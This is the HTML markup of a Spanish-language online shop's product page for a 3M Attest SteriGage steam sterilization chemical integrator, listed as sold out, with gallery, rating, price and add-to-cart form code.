        <img src="//todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39989326446843">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20546462613755__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20546462613755__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20546462613755__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20546462613755__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20546462613755__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20546462613755__main-39989326414075"
              data-media-position="1"
              data-alt="Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20546462613755__main"
                aria-describedby="Thumbnail-template--20546462613755__main-1
"
              >
                <img src="//todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=416" alt="Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja" srcset="//todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=54 54w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=74 74w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=104 104w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=162 162w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=208 208w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=324 324w, //todomedicacr.com/cdn/shop/files/1243B_2.png?v=1761326196&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20546462613755__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20546462613755__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20546462613755__main-39989326446843"
              data-media-position="2"
              data-alt="Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20546462613755__main"
                aria-describedby="Thumbnail-template--20546462613755__main-2
"
              >
                <img src="//todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=416" alt="Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja" srcset="//todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=54 54w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=74 74w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=104 104w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=162 162w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=208 208w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=324 324w, //todomedicacr.com/cdn/shop/files/1243B_2bd58a57-3217-4d6f-9a3c-20e984dfd505.png?v=1761326195&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20546462613755__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20546462613755__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20546462613755__main"
          data-section="template--20546462613755__main"
          data-url="/products/integrador-quimico-3m-a-vapor-pkt100"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja
                  </h1>
                  <a href="/products/integrador-quimico-3m-a-vapor-pkt100" class="product__title">
                    <h2 class="h1">
                      Integrador Químico para Esterilización a Vapor – 3M™ Attest SteriGage – 100 unidades por caja
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Calificación</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20546462613755__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20546462613755__main
 price--large price--sold-out  price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 29.880,00</span></span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money><span class=money>₡ 29.880,00</span></span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20546462613755__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46934992421115">
                    
<input type="hidden" name="product-id" value="7520681591035" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--20546462613755__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20546462613755__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20546462613755__main"
        class="select__select"
        form="product-form-template--20546462613755__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46934992421115"
          >Default Title - ₡ 29.880,00 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--20546462613755__main,
  #SectionAtcBtn-template--20546462613755__main {
    --icon-scale: 1.05em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20546462613755__main"
      class="product-form main-product-form"
      data-section="template--20546462613755__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20546462613755__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20546462613755__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46934992421115"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20546462613755__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agotado
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7520681591035" /><input type="hidden" name="section-id" value="template--20546462613755__main" /></form></product-form><link href="//todomedicacr.com/cdn/shop/t/23/assets/component-pickup-availability.css?v=132348821858131657411763766626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46934992421115"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
